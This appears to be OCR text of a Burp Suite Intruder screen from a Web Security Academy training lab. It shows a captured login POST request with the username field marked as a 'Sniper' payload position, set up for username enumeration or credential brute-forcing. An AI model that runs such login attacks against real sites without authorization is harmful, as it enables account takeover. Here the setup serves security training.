 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1d002f0494ba3081962af700a30053.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a1d002f0494ba3081962af700a30053.web-security-academy.net
3 Cookie: session=Z9OIfszs1O9OLvcPHtOU1cKZXrLDDfYk
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a1d002f0494ba3081962af700a30053.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1d002f0494ba3081962af700a30053.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=123